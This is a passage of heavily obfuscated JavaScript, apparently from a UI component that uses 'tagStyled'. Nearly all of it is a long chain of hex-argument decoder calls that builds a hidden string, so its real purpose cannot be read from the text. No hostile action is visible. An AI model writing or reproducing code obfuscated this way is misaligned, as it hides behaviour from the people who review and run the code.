0x132f)+_0x34629f(0x11f5,0x1f48,0x1170,0x1f3e,0xbb7)+_0x34629f(0x53,0x211,0x6fd,-0x6d6,-0x37)+_0xece9e1(0x84d,0xaca,0xef1,0x95c,0x821)+_0x34629f(0x10,-0xdf2,-0xa1d,-0xe37,-0xa13)+_0xd9c88f(0x1213,0x1282,0x174b,0xe1a,0x999)+_0x4ca9b4(0xe0d,0x23d5,0x26f5,0xf43,0x19ed)+_0x4ca9b4(0x234e,0xff9,0x1017,0x1c37,0x1a10)+_0x448d30(0x227b,0x170f,0x1109,0x250d,0x2537)+_0xd9c88f(0xbaa,0x527,0xeb3,0x1758,0x10b3)+_0xece9e1(-0x148,0x216,0x4a1,0x970,0x8a5)+_0x34629f(0x15de,0xc29,0xcd9,0xefb,0xf89)+_0xd9c88f(0x24f1,0x1178,0x2b83,0x1f0a,0x1fcb)+_0x4ca9b4(0x119,0x1be,0x13d7,0x1442,0x6d1)+_0x34629f(0x5c7,0x1ac,-0x4e8,-0x449,-0x470)+_0xece9e1(-0xbd,0x72a,0x4c0,0xc95,0xb46)+_0xd9c88f(0x125a,0x83d,-0x6bd,0xe15,0x558)+_0x448d30(0x4b3,0xd08,0x53d,0x653,0xbb9)+_0x4ca9b4(0x609,0xa8e,0x1258,0x1139,0x1186)+_0x4ca9b4(0x78b,0x23c,0x914,0x7e,0xc29)+_0x34629f(0x2ab,0xe22,-0xb78,-0x86f,0xd73)+_0xd9c88f(0x504,0x1494,-0x100,-0x146,0xc93)+_0xece9e1(0x239,0xd18,0xf5d,0xc6c,0xa5c)+_0x34629f(0x1827,0x258a,0x1be4,0x1003,0x219b)+_0x4ca9b4(0xed8,0xbde,0x1035,0x1002,0xaa3)+_0x448d30(0x1578,0xbd8,0xb47,0x9bb,0x4bb)+_0x448d30(0x642,0x1155,0x4e0,0x1f11,0x3db)+_0x448d30(0x21c2,0x1ac9,0x20d0,0x1f90,0x1389)+_0xd9c88f(0x13c,0x1a4,-0x424,0x12ba,0x626)+_0x34629f(0x8da,0x276,0x84f,0xe0b,0x346)+_0x448d30(0x466,0xad6,0x15c9,0x468,0xde8)+_0x4ca9b4(0x1b4d,0x2820,0x1ead,0x28b1,0x1e1d)+_0xece9e1(0x139,0xafb,0x177,-0xb8b,-0x181)+_0x4ca9b4(0x894,0x10a9,-0x170,0xff0,0xc29)+_0xece9e1(0x66a,0x7bf,0x16,0x38f,-0xa7b)+_0x4ca9b4(0x28ac,0x22e8,0x2611,0x1415,0x1c81)+_0xece9e1(-0xcdc,-0x973,-0x17e,-0xbdb,-0xa26)+_0xece9e1(-0x5b0,-0xb82,0xa6,-0x1df,0x839)+_0xd9c88f(0x12c0,0x23b1,0x174d,0x1ff6,0x1c84)+_0x448d30(0x1cb8,0x1b2f,0x1201,0x15d4,0x1a89)+_0x34629f(0xd55,0xa12,-0x37,0x129e,0x33f)+_0xd9c88f(-0x584,-0x53f,0x155c,0x8af,0x731)+_0xd9c88f(0x8be,0xb50,0x153e,0x1afd,0xf9e)+_0xd9c88f(0x1c18,0xed9,0x17e8,0x62f,0x1202)+_0xece9e1(0x1b79,0x1ba7,0x113d,0x1ee7,0x492)+_0xece9e1(0xa86,0x124e,0x12ee,0x1983,0x1cb7)+_0x34629f(0x22c,0x1046,0x145,-0x99c,0x5d3)+_0x448d30(0x1a80,0xd15,0xd8d,0x1541,0xaa8)+_0x4ca9b4(0x1514,0x966,0x1921,0x100b,0x107a)+_0xece9e1(0xc2c,0x1181,0xaaa,0xa7,0x1795)+_0xece9e1(0xe46,0x1664,0x89e,0xe01,0x971)+_0x4ca9b4(0xb88,0xaca,0x24ff,0x1d42,0x1742)+_0x4ca9b4(0x7ba,-0x5c7,0x76f,0x58a,0x54f)+_0x448d30(0x727,0x65e,-0x737,0x1200,0x13bc)+_0x448d30(0x20dc,0x1ccc,0x1e34,0x1f37,0x1e62)+_0xece9e1(0x1df6,0xee8,0x14c5,0x1058,0x772)+_0xece9e1(0x688,0xa5f,0x1288,0xbfa,0x6ca)+_0x34629f(0x156,0x65d,0xc89,-0xaa7,-0x34)+_0xece9e1(0x133f,0x1778,0x1953,0xfb1,0xbd3)+_0x448d30(0xf14,0xb8a,0x695,0x52f,-0x1b1)+_0x34629f(0xcf1,0xbc7,0x2be,0x118d,-0x162)+_0xd9c88f(0x2035,0x1eb0,0x2549,0x1a77,0x1833)+_0xd9c88f(0x14a9,0xceb,0x18a,-0x33a,0x691)+_0xd9c88f(0x1ae9,0xda4,0xf90,0x141b,0x1520)+_0x448d30(0x21e0,0x2067,0x1d1e,0x2710,0x1a52)+_0xd9c88f(0xa77,0x66b,-0x196,0x1062,0x999)+_0x448d30(0x124f,0x1a54,0x218e,0x16d6,0x13a3)+_0xd9c88f(0x10e3,0x1711,0xbfb,0x24ad,0x19ec)+_0x34629f(0x1046,0x1788,0x14c6,0x16c8,0x95f)+_0x4ca9b4(0xffa,0x1c91,0x15fa,0x35d,0x1028)+_0xd9c88f(0x22c,0x646,0x956,0x8ab,0x6f5)+_0x4ca9b4(0x2060,0x22d3,0x20e6,0xe3c,0x1c40)+_0xece9e1(0x23d6,0x174b,0x199c,0xb9f,0x1b6e)+_0xd9c88f(0xa31,-0x439,-0x39,0x13e2,0x6ad)+_0x34629f(0x5c7,0x1061,0x1277,0x498,0x1056)+_0xd9c88f(0x21ec,0x1cf0,0x1e16,0x2b1f,0x205d)+_0x448d30(0x2e0,0x98d,0x13b7,-0x137,-0x4f)+_0xd9c88f(0x1ea6,0x1fd6,0x1a72,0x2180,0x1e63)+_0x4ca9b4(0x19e6,0x1bd8,0x21fc,0x136e,0x1eeb)+_0x448d30(-0x37b,0xa10,0xf60,-0x179,0xc68)+_0xece9e1(0x19b9,0x1386,0x1237,0x10de,0x5c1)+_0xece9e1(0x8ca,0xedc,0x13e9,0x1669,0x1f81)+_0x448d30(0x13e1,0x6e7,0x6bb,0x313,0x115e)+_0xd9c88f(0x7a2,0x1874,0x1032,0xb59,0xb23)+_0x34629f(0x495,0x1236,0x109e,0x1231,-0x8b4)+_0xd9c88f(0x2783,0x209a,0xb47,0xe83,0x1960)+_0xd9c88f(0x12ab,0x2578,0x23ea,0x142c,0x20b5)+_0x34629f(0x1149,0x1346,0xf91,0x579,0x4ee)+_0xece9e1(0x349,0xea6,0x327,0x501,0x2ae)+_0xece9e1(0x1048,0x28be,0x1b3f,0xe58,0x2789)+_0x34629f(0x115e,0x152e,0x94e,0xd0f,0x111b)+_0xd9c88f(0x2115,0xc2d,0x1877,0xb1b,0x130b)+_0xd9c88f(0x1a8f,0x2767,0x1fb2,0x29ac,0x1fcd)+_0x448d30(0x2984,0x1de5,0x1b7c,0x232b,0x1165)+_0xece9e1(0x5d7,0x133c,0x12b2,0xe86,0x43e)+_0xd9c88f(-0x2b0,0xeb,0x97f,0x144a,0x636)+_0x448d30(0x9c,0x631,-0x30b,-0x3e1,0x122c)+_0xece9e1(0x1b20,0x1c67,0x17b1,0x19dd,0x1e40)+_0x448d30(0xd03,0x1699,0x1203,0x13b5,0x1b30)+_0xd9c88f(0x1682,0x8d,0x14f4,-0x20,0x93f)+_0x4ca9b4(0x2182,0x2038,0x181a,0x153d,0x1f5a)+_0x34629f(0x1ad,-0x18f,0x4c6,0x14f,0x1da)+_0xece9e1(0xa28,0x1405,0x1738,0x18a9,0x186c)+_0xece9e1(0x108d,-0x409,0x293,0x74e,0xf77)+_0xece9e1(0xe19,0x1c77,0x1a9a,0x18d6,0x149b)+_0x4ca9b4(0xf0c,0x1518,0x1126,0x23ed,0x18eb)+_0xece9e1(0xc58,0xb4a,0x184e,0x1c82,0x1b53)+_0xece9e1(0x1771,0x1474,0x1a58,0xf43,0x1db5)+_0xece9e1(0x115b,0x11ef,0xd0f,0x11fc,0x13d8)+_0xece9e1(0x10fd,0x27a8,0x1b1d,0x11f7,0xfe8)+_0xece9e1(0x10a0,0xbc2,0x95b,0x16ed,0x1699)+_0x448d30(0x1786,0xb77,0x821,0x13f2,0xf5b)+_0x34629f(0xc32,0x47b,0xf68,0xeda,-0x16a)+_0xece9e1(0x6d3,0xed6,0xfe4,0x930,0xd8f)+_0xd9c88f(0x1ff0,0x1356,0x23ef,0x27b6,0x20b4)+_0x4ca9b4(0x24f7,0x26b3,0x174b,0x1a9f,0x1e8b)+_0x4ca9b4(0xaf1,0x1084,0xd09,0x174c,0x156b)+_0x448d30(0x21d5,0x1e82,0x1539,0x1f17,0x27cb)+_0x448d30(0x1a79,0x1cc2,0x2657,0x1fb2,0x1362)+_0x448d30(0xe22,0x1bd6,0x1d7a,0x1225,0x28ce)+_0x4ca9b4(0x12c7,0x197a,0x124e,0xc43,0x1080)+_0x4ca9b4(0x1101,0x103f,0x1b6b,0x10a9,0x1930)+_0x448d30(0x1268,0x10f5,0xb2c,0x517,0x1182)+_0x448d30(-0x7c3,0x581,-0x2d4,0x488,0x11a1)+_0x4ca9b4(0x1986,0x631,0x1516,-0x58,0xd44)+_0xd9c88f(0x1f18,0x1604,0x28f1,0x11c0,0x1b6f)+_0x34629f(0x173d,0x1a26,0x9b2,0x1008,0xb3a)+_0xd9c88f(0x96d,0x1db1,0xbc9,0xd72,0x1708)+_0xd9c88f(0xf6b,0x200c,0x207f,0xc62,0x1850)+_0x448d30(0x2041,0x1e92,0x1fda,0x28fb,0x117c)+_0x448d30(0xc8c,0xce5,0xd79,0x1695,0x2da)+_0xd9c88f(0x146e,0x25f,0x908,0xe5f,0xf59)+_0x448d30(0xecf,0xf2d,0x1180,0xb1f,0x8ef)+_0x34629f(0xa56,-0x10a,0x153c,0x275,0x8df)+_0x4ca9b4(0x1b3b,0x1a6a,0x17f0,0xf9d,0x10ca)+_0x448d30(0x455,0xc86,-0xbc,0x12ab,0x199f)+_0xd9c88f(0x14ae,0x2d6c,0x2552,0x2092,0x1f30)+_0xece9e1(-0x3c0,-0x75a,0x595,0x1397,0x53)+_0x34629f(0x83,0x27c,0x4b7,-0x87,0x982)+_0xd9c88f(0x1257,0x284b,0x1e3e,0x2a2f,0x1e73)+_0x34629f(0x1417,0x191e,0x1de0,0x1865,0x8ef)+_0x4ca9b4(0x1d80,0x12f4,0x1c62,0x1c74,0x1457)+_0x34629f(0x1682,0x933,0x130f,0x155c,0xc59)+_0x4ca9b4(0x2506,0x15eb,0x1e50,0x153c,0x1fc9)+_0x34629f(0xbe1,0x926,0x1568,0x927,-0x14c)+_0xd9c88f(0x2c66,0x247e,0x1aa8,0x2c6f,0x1e71)+_0xd9c88f(0x139d,0x129f,0x1923,0x1e2,0xab6)+_0x4ca9b4(-0x2c,0xdaa,0xdf0,0x587,0x933)+_0xece9e1(-0x5a5,0xdf7,0x588,0xc19,0x202)+_0x4ca9b4(0x2349,0x1d6d,0xe4b,0x1a45,0x1618)+_0x4ca9b4(0x1ba0,0x1584,0x1d1e,0x10fc,0x1a64)+_0xd9c88f(0x8e6,0xdf7,0x6df,0x1714,0x14b3)+_0x34629f(0xbfc,0xdb4,0x17e,0xa73,0x11d6)+_0xd9c88f(0x1ae1,0x1699,0x5fa,0x427,0x1161)+_0xd9c88f(0xe27,0xf3e,-0x30,0x5e4,0x59d)+_0x34629f(0x15f6,0x9d5,0xc31,0x1d7b,0xb34)+_0x448d30(0xa22,0x9e7,0x941,0x11ec,0x76c)+_0x34629f(0x10ec,0x9c3,0x1d61,0x109f,0x1b6a)+_0x34629f(0xa54,0x9f0,-0x2bb,0x3c3,0x58a)+_0xece9e1(0xeb3,0x12d1,0x15aa,0x1b16,0x1565)+_0x4ca9b4(0x352,0x9af,0x8e0,0x816,0x5f4)+_0x448d30(0x1363,0x1e69,0x1c4b,0x15ac,0x25f2)+_0x448d30(0xce1,0x1884,0x1e2f,0x1e76,0x1ce6)+_0x34629f(0x6f,0xb1e,0x60c,-0x31d,-0x951)+_0x448d30(0x2cc,0xc90,0x9b,0xc29,0x1434)+_0x448d30(-0x1df,0xc00,0xca4,0xf9d,0x1693)+_0x4ca9b4(0x2662,0xf76,0x16ee,0x1947,0x180b)+_0x34629f(0xdd2,0xcbf,0x6f6,0xa83,0x1521)+_0x448d30(0x108b,0x1dc0,0x1f25,0x142b,0x13ee)+_0x448d30(0x148e,0x1031,0x19d3,0x16f3,0x10e1)+_0x34629f(0x54e,0xb05,-0x7cf,-0x60f,0x762)+_0x4ca9b4(0x1883,0x22e3,0x179f,0x150a,0x1502)+_0xd9c88f(0x1898,0x29f3,0x1552,0x2659,0x1ca9)+_0xd9c88f(0x697,0x489,0x150e,0x4ff,0x11e3)+_0x34629f(0x96,0x845,-0x614,0xaaf,-0xdd4)+_0x4ca9b4(-0x517,0x3eb,0xce8,-0x583,0x7fe)+_0xece9e1(-0x365,0x87f,-0x57,-0xd67,0x359)+_0x448d30(0x154c,0x13a9,0x1768,0x10c8,0x2206)+_0xd9c88f(0x107a,-0x44a,0xddd,0x116e,0x967)+_0x4ca9b4(0x26b3,0x16c0,0x17b9,0xcf0,0x1842)+_0x34629f(0x19cc,0x107f,0xcb7,0x1503,0x16f7)+_0x4ca9b4(0x12c9,0xa77,0x2ab,0xa99,0xf80)+_0x4ca9b4(0x20ee,0x1554,0x17c9,0x2896,0x206e)+_0xece9e1(0xaff,0xfb9,0x1042,0x1284,0x158c)+_0x4ca9b4(0x95a,0x7e4,-0x282,0xd76,0x52a)+_0xd9c88f(0x21c2,0x2348,0x2761,0x1b5a,0x1daa)+_0x4ca9b4(0xff2,0xdd1,0x12e8,0x13a5,0x1751)+_0xd9c88f(0x1480,0x2014,0x23fd,0x1e8e,0x1d55)+_0x34629f(-0x134,-0x58a,0x7dd,0xa50,-0x935))+(_0x34629f(0xde6,0x1c4,0x385,0xb60,0x13ce)+_0x4ca9b4(0x1e55,0x26cb,0x18ef,0x1bc3,0x1a48)+_0x448d30(0x6a1,0xe8d,0x19e,0xef8,0xd80)+_0x34629f(-0x17a,-0xc52,-0x869,0x919,-0xd8)+_0x448d30(0x182c,0xcbf,0xe15,0x109b,0xc36)+_0x4ca9b4(0xf77,0x2a41,0x1364,0x1a08,0x1ca5)+_0x4ca9b4(0x11b1,0x570,0xba7,0x4e9,0x774)+_0x34629f(0x86a,0x11e3,0x1272,0x91a,0x122f)+_0x448d30(0x2109,0x171b,0x17bb,0x1986,0x20b9)+_0xd9c88f(0x1d9d,0x252e,0x28b1,0x2824,0x1cab)+_0xd9c88f(-0x814,0xdf6,0x1264,-0x2f1,0x55c)+_0x34629f(0xfad,0x1c67,0x661,0x1378,0x111c)+_0x4ca9b4(0x3e9,-0x6fc,0x5d6,0x2c5,0x6a9)+_0x4ca9b4(-0x561,0xb84,0x8da,0xeaf,0x4fb)+_0x4ca9b4(0x17e7,0x87d,0x1cd2,0x913,0x16f1)+_0xece9e1(0x1723,0x1980,0xbf8,0xb9f,0x11ec)+_0xd9c88f(0x1443,0x6a6,0x1cf9,0x6e0,0x1473)+_0xd9c88f(0xec7,0xfe7,0x11a7,-0x741,0x70b)+_0xece9e1(0xb1d,0x4fe,0x403,0xe5a,-0x4f)+_0x4ca9b4(0x2982,0x1e08,0x19cd,0x1fb9,0x2113)+_0xece9e1(0x561,-0x374,0x564,0x13b1,0x986)+_0x34629f(0x2e1,0x6bb,-0x310,0xeaa,-0xa5)+_0xece9e1(0x637,0x22ee,0x1480,0x1cde,0x131d)+_0x448d30(0x1f95,0x1f51,0x21e0,0x2375,0x2180)+_0xece9e1(0x9b,0x379,0xd5a,0x665,0x6b9)+_0xd9c88f(0x65,-0x506,0x6b5,-0x40d,0x567)+_0x448d30(0x182b,0xede,0x120a,0x5d5,0x8e9)+_0x448d30(0x17eb,0x1e31,0x1e1c,0x1765,0x2416)+_0x34629f(0x530,0x2fc,0x678,-0x8f6,-0x4d8)+_0x448d30(0x1bbc,0x18d0,0x1676,0x2681,0x2250)+_0x448d30(0x2d38,0x2122,0x2098,0x1641,0x1ed3)+_0xd9c88f(0x1fe3,0x1e14,0x1e5e,0x246e,0x165d)+_0x34629f(-0x13e,-0xf6a,0x645,0x59b,-0x34b)+_0x448d30(0x1454,0x1946,0x1257,0xffa,0x1c73)+_0x4ca9b4(0x155a,0x18ca,0x19f9,0x2e0e,0x2192)+_0x34629f(0xd67,0x12f7,-0x27,0x1365,0x45a)+_0x4ca9b4(0x58c,0x7e5,0x3a6,0x166f,0x104a)+_0xd9c88f(0x12a6,0xebd,0x1224,0x2709,0x18a1)+_0x448d30(0x2f37,0x2117,0x270c,0x1b46,0x1e4d)+_0xd9c88f(0x11e7,0x2be7,0x2010,0x2084,0x1f7d)+_0x4ca9b4(0x1434,0x24e3,0x2346,0x2e50,0x2192)+_0x448d30(0x25c,0x7ed,-0x94,0x13bf,0x715)+_0xece9e1(0xc3c,0x22d8,0x1518,0x123d,0x139f)+_0x448d30(0x2bb2,0x20d9,0x20cd,0x1e7b,0x1f97)+_0x4ca9b4(0xa69,0x12d2,0x228d,0x80c,0x15d6)+_0xece9e1(0xd17,-0x297,0x8e1,0x3fc,0x809)+_0x34629f(0x84b,0x86b,0x9f3,0xb24,0xa7b)+_0x448d30(0x19ab,0x180e,0x20c7,0x162c,0x21ba)+_0x448d30(0x7c6,0x62f,0x383,0x117f,0x149)+_0x34629f(-0x1a,0x3c,0x362,0x92a,0x996)+_0x4ca9b4(0x29c6,0x10d6,0x21dd,0x2a27,0x1c7f)+_0x34629f(0x1f4,0x91b,-0x488,0xbe7,0x394)+_0xece9e1(0x1954,0x17a1,0x13d5,0x1252,0x97f)+_0x34629f(0x2d9,-0x3da,0x7a6,0x65,0x48a)+_0xece9e1(0x119b,0x2005,0x125d,0x1b30,0x1119)+_0x4ca9b4(0x17b9,0x2d40,0x1dac,0x1849,0x1f16)+_0x448d30(0x1e98,0x1676,0xe05,0xd56,0xd71)+_0x4ca9b4(0x1ed0,0x20be,0x25c0,0x2045,0x1dd2)+_0xece9e1(0xe35,0x1e6c,0x15b9,0x1e62,0x1fb6)+_0x4ca9b4(0x424,0x1eb1,0x12a3,0x1166,0x1158)+_0x448d30(0x472,0xf3f,0x236,0x6d9,0xb67)+_0xece9e1(0x15b3,0x2184,0x19f9,0x1080,0x1c09)+_0x448d30(0x1378,0x1fa6,0x1f0e,0x1d65,0x12c4)+_0x448d30(0x1956,0xf7b,0x781,0x3bc,0x191)+_0xece9e1(0x669,0x1b,0x8b8,0x14c6,-0x2dd)+_0xd9c88f(0x15b3,0x950,0x60d,0xafa,0xd81)+_0x4ca9b4(0x1fb1,0x1c84,0x254f,0x2320,0x204a)+_0x34629f(0x18d2,0x211f,0x1ac2,0x137c,0x1e32)+_0xece9e1(0x12ab,0xf6d,0xf26,0x136,0x980)+_0xece9e1(0x10b6,0x11e5,0x1b14,0x14cb,0x1ff2)+_0xd9c88f(0x1e35,0x55c,0x1721,0xf1a,0x10f7)+_0x448d30(0xcda,0x96a,0xe2,0x14af,0x105e)+_0x4ca9b4(0x1fda,0xbf2,0xd9f,0x1caa,0x1224)+_0xd9c88f(0x1a7d,0x16a1,0x175a,0x2478,0x17b4)+_0x448d30(0xf80,0x65b,-0x123,-0x6d1,0xf9c)+_0xece9e1(0x1ff7,0x1305,0x17af,0xd5c,0xd3e)+_0x34629f(0x11bb,0xa70,0x1c97,0x185b,0x1f7d)+_0x34629f(0x6f,-0xb9e,0xd1b,0xe34,0xc66)+_0x4ca9b4(0x627,0x868,0x1753,0x890,0xc29)+_0x448d30(0x135b,0x668,0xc11,0xfc7,0xe55)+_0x34629f(0x11a9,0xa56,0x1396,0xefd,0xcd4)+_0x4ca9b4(0xbe0,0x1b60,0x9db,0x2077,0x1434)+_0xd9c88f(0xfb0,0x263e,0x2b55,0x1a65,0x1d35)+_0x34629f(0x968,0xa0e,0x861,0x176a,0x579)+_0xd9c88f(0x16a9,0x9b7,0xaad,0x569,0xb8c)+_0x448d30(0x1af7,0x1569,0x20a0,0x1e39,0x81e)+_0x4ca9b4(0x1138,0x1837,0x17d5,0x232d,0x1525)+_0x4ca9b4(0x1824,0x1228,0x1d27,0x64d,0x1207)+_0xece9e1(-0x71b,0x100,0xa5,-0xad5,0xcff)+_0xd9c88f(0x1499,0x7f7,-0x62a,0x7ae,0x7da)+_0x448d30(0x13f8,0x107b,0x10d6,0x13e0,0x16c9)+_0xece9e1(0x150a,0x1ba1,0x136c,0x194c,0xe5a)+_0xece9e1(-0x514,0x117d,0x338,-0xa13,-0x5c1)+_0x448d30(0x1cd1,0x18a9,0xc4b,0x2013,0x172f)+_0xece9e1(0x22d4,0xe7d,0x19db,0xf7b,0xf94)+_0xd9c88f(0x18c3,0x15fa,0x1cae,0xcc0,0xf5c)+_0xece9e1(0x1813,0x250b,0x1a69,0xe74,0x18b8)+_0xece9e1(-0x602,-0x736,-0x13d,-0xd39,-0xcdb)+_0x4ca9b4(0x4a3,0xb25,-0x55,0xf55,0x52a)+_0x4ca9b4(0x211a,0x203d,0x1f43,0x1711,0x1dce)+_0x448d30(0x686,0xa28,-0x3f7,0x35a,-0x28b)+_0x448d30(0x2434,0x1d95,0x1067,0x1c01,0x2460)+_0xece9e1(0x3a6,0x49d,0xb7d,0x1051,0x94)+_0xece9e1(0xf6b,0x13b1,0x1857,0x2665,0x15d2)+_0xece9e1(0xc3f,0x43e,0x67e,0xef1,-0x5cf)+_0x448d30(0x1299,0x1690,0x1646,0x214e,0xc3a)+_0x4ca9b4(0x2919,0x1bb5,0x124b,0x224e,0x1f86)+_0x34629f(0x1aae,0x10bd,0x1571,0x217f,0x1b15)+_0xece9e1(0x1ac0,0x1ec8,0x155c,0xa09,0x102d)+_0x4ca9b4(0x214b,0x125e,0x13d8,0x2546,0x209d)+_0x448d30(0x2d2,0xfe4,0xf98,0x9b8,0x177)+_0xece9e1(0x2158,0x1062,0x1b3e,0x19ae,0x1029)+_0x4ca9b4(0x1d72,0xdc4,0xf75,0x8c9,0x1157)+_0xece9e1(0x1658,0xd84,0x11b2,0x185f,0x17b6)+_0x34629f(0x90f,0xb60,0x84a,-0x43a,0xec6)+_0x4ca9b4(0xaae,0x110a,0x948,0xabc,0x57c)+_0x448d30(0x684,0xd08,0x6c6,0x1991,0x480)+_0x4ca9b4(0xf55,0x7f2,0x173d,0x1183,0xeb1)+_0xd9c88f(0x1b2,0x523,0xaf7,-0x263,0x943)+_0xd9c88f(0xe01,0x14b4,0x13f7,-0x1dc,0x967)+_0x4ca9b4(0x1039,0x15a0,0x1d98,0x12bc,0x1842)+_0x4ca9b4(0x2c0f,0x2467,0x13f9,0x1f91,0x202e)+_0x34629f(0x91e,0x9a6,0xc82,0xde1,-0x50e)+_0x4ca9b4(0x1d5a,0x254b,0x1590,0x2764,0x20bc)+_0xece9e1(0x650,-0xef4,-0x13d,-0x10d,-0x88)+_0x34629f(-0x138,0xe0,-0x850,0x46d,-0xc08)+_0xd9c88f(0x2af8,0x152a,0x15dd,0x27fd,0x20cf)+_0xd9c88f(0x1d87,0xe49,0x2617,0x2633,0x19d7)+_0x34629f(0x35,0xcd7,-0x8bf,0x45e,-0x89e)+_0x4ca9b4(0x29d5,0x237d,0x2a7a,0x217b,0x1d10)+_0x4ca9b4(0x13b8,0x2302,0x2073,0x140e,0x1ded)+_0x34629f(0x504,0x905,0x924,0x47a,0x1024)+_0x4ca9b4(0x18b7,0x1750,0xa70,0x1c33,0x1629)+_0xd9c88f(0x23aa,0x29d3,0x1f4d,0x1a9f,0x1f62)+_0x4ca9b4(0x167c,0x243d,0x1d3f,0x19cd,0x2110)+_0xd9c88f(0x1fc6,0x219a,0xdbe,0xfd5,0x1b8b)+_0xece9e1(0x1022,0x1ba2,0x1a4a,0x1101,0x150a)+_0xd9c88f(0xe1e,0x17d7,0x1509,0x7cc,0xf59)+_0x448d30(0x13eb,0x724,0xeb0,0xc6c,0xbe7)+_0xd9c88f(0x2871,0x295a,0x28a4,0x2bfe,0x2022)+_0x34629f(0x1074,0x21f,0x1687,0x1021,0x10b4)+_0x34629f(0x101d,0x9bf,0x57e,0xf8b,0x385)+_0xece9e1(-0x2c8,0xa97,0x5d0,-0x310,0x2bb)+_0x4ca9b4(0x20b4,0x214d,0x2316,0x1248,0x1a38)+_0x448d30(0xa41,0xd24,0xf27,0x680,0x192c)+_0xece9e1(-0x6d6,-0x489,0x481,0x62e,0xc41)+_0x4ca9b4(0x1399,0x225,-0x279,0x13d4,0x876)+_0xece9e1(0xd6f,0x42e,0x3b9,-0x87e,0x13d)+_0xece9e1(0xb00,0x16eb,0x11f0,0x14f6,0x1752)+_0xd9c88f(0x838,-0x1ea,0x109c,0x6eb,0x852)+_0x34629f(0xde3,0x16e1,0x1638,0xa56,0x11a7)+_0xece9e1(0x12e6,0x21c1,0x1a3c,0xea7,0xfc8)+_0xece9e1(0xada,0x3e,0xd02,0x18f,0x1a53)+_0xece9e1(0xd42,0x1061,0x223,0xc74,0xeba)+_0xd9c88f(0xcbb,0x1c9,0x16ed,0x19dc,0xe45)+_0xece9e1(0x19b4,0x15c6,0x1263,0x1f83,0x5af)+_0x448d30(0x11b7,0x135f,0x56c,0x1e06,0xcc9)+_0x448d30(0x15e0,0x1cee,0x14fa,0x1920,0x2b4f)+_0xd9c88f(0x1099,0xf59,0x2624,0x1daf,0x1887)+_0x448d30(0x23f0,0x191d,0x22e2,0x1ca8,0xfb6)+_0x4ca9b4(0x1576,0x1e80,0x130f,0x1c52,0x12f8)+_0xd9c88f(0x1297,0x107c,0x1337,0x1315,0xe7b)+_0xece9e1(-0x5e6,-0x2e0,0x580,-0x880,0xece)+_0xece9e1(0x16e4,0x143c,0x134a,0xf67,0x1ebf)+_0x4ca9b4(0x1789,0x2d4b,0x2c57,0x11a4,0x1f73)+_0x34629f(0x67,0xba8,-0x90e,0x523,0xb47)+_0xd9c88f(0x173a,0xf8,-0xf7,0x131c,0xba1)+_0xece9e1(-0xca,0x5e2,-0x128,-0xa01,0x7ac)+_0xece9e1(-0xfd,0xd11,0xa2d,0xeb8,-0x408)+_0x448d30(0x1fe8,0x13e7,0x81e,0x577,0x652)+_0xece9e1(0x195c,0xbaa,0x1186,0x423,0xfd5)+_0x4ca9b4(0x235b,0x14c7,0x1af7,0x2774,0x1ff6)+_0x448d30(0xb21,0x160d,0xca0,0x1645,0x132f)+_0x448d30(0x2914,0x1b57,0x2531,0x1c29,0xf89)+_0xd9c88f(-0x2a8,0x8a,0x5d,0xa51,0xab2)+_0x4ca9b4(0xa10,-0x71a,0x37d,0x37f,0x722)+_0xd9c88f(0x17bd,0x1851,0xc68,0x931,0x162f)+_0xece9e1(0x195a,0x1dd6,0x18b3,0x1355,0x23b9)+_0x4ca9b4(0x2543,0x1f01,0x1d48,0x13c3,0x190d)+_0x34629f(0x3f5,-0x11e,0xeb4,0x107d,0xb64)+_0xece9e1(-0x2e0,0x1046,0x794,0x14d4,0x844)+_0xece9e1(0xf28,0xf96,0x11bd,0x16b9,0x4a3)+_0x34629f(0xba4,-0xf4,0x37d,0xea0,0x98e)+_0xd9c88f(0x1196,0x185c,0x2b04,0x14af,0x1e40)+_0xece9e1(0x18c,0x1b52,0xff0,0xb0c,0x172b)+_0xece9e1(0x20f1,0x11af,0x1662,0x81f,0x20b1)+_0xd9c88f(0xc75,0x1878,0x1c21,0x6c1,0xfc2)+_0xece9e1(0x1e42,0x12aa,0x1917,0x22da,0x1442)+_0xece9e1(0x126,0x127d,0x746,0x400,0x76d)+_0x34629f(0x69,-0x879,0xc1e,-0x130,0x370)+_0x4ca9b4(0x363,-0x5ad,-0x53,-0x60,0x893)+_0x4ca9b4(0x1335,0x1b85,0x2153,0x1efb,0x219b)+_0xd9c88f(0xdab,0xbdd,0x1531,0x15ed,0x11dd)+_0x448d30(0x2afb,0x1d5a,0x152e,0x192f,0x1ed5)+_0xd9c88f(0x12cd,0x1291,0x13c1,0x2a,0xafe)+_0x448d30(0xd85,0x1a07,0x20eb,0x1dce,0xd6a)+_0xd9c88f(0x1ce9,0x2145,0x2566,0x230b,0x1948)+_0xece9e1(-0x957,0xa05,0x30a,0x479,0x2c7)+_0x4ca9b4(0x1b0e,0x1a10,0x178f,0x1005,0x13e2)+_0xd9c88f(0x16d2,0x190d,0xf0d,0x1725,0x198c))+(_0xece9e1(0x1b14,0x24ae,0x18e5,0x1a3f,0x1040)+_0x448d30(0x15ab,0xd4f,0x192d,0x334,0x18e2)+_0x34629f(0xbde,0x1499,0xa8d,0xce6,0x544)+_0xece9e1(0xb6c,0xe5e,0xa38,0x79a,0x88c)+_0xece9e1(0x14b8,0x18d,0xc77,0x1733,0x1371)+_0x4ca9b4(0x1a88,0xcc6,0x204f,0x62f,0x132b)+_0x4ca9b4(0xce9,0x289,0x5d5,0xa63,0xe65)+_0xece9e1(-0x65e,0x830,0x692,-0x1cb,-0x540)+_0x448d30(0x1296,0xbdb,0xe76,0x39,0xe47)+_0x448d30(0xaa9,0x7c5,-0x54a,0x43,0x5a2)+_0xece9e1(-0x2fb,-0xbce,0x8f,0x383,0x289)+_0x4ca9b4(0xb24,0x832,0x1d75,0x718,0x1327)+_0x34629f(0x180c,0x2565,0x1463,0x1c54,0xd48)+_0x34629f(0x199d,0x2425,0x1b20,0x1d87,0x2422)+_0xd9c88f(0x1a8f,0xdbc,0x222c,0x1fde,0x1b1d)+_0xd9c88f(0x11cc,0xf51,0x1808,0x1c13,0x1986)+_0xd9c88f(0xfaf,0x1aaa,0x1b76,0x1932,0x1cdc)+'ey'),'LqnsL':function(_0x1af054,_0x465e90){return _0x1af054===_0x465e90;},'WmOky':_0xd9c88f(0x1ac8,0x54b,0xd00,0x1648,0x12f3),'MeFkm':_0x4ca9b4(0x112b,0x12a0,0x870,0x30f,0xe09)},[_0x459a22,_0xe2b7e9]=_0x2d2546[_0xece9e1(0x1474,0x1256,0x16e6,0xc24,0xa59)](tagStyled,[]);function 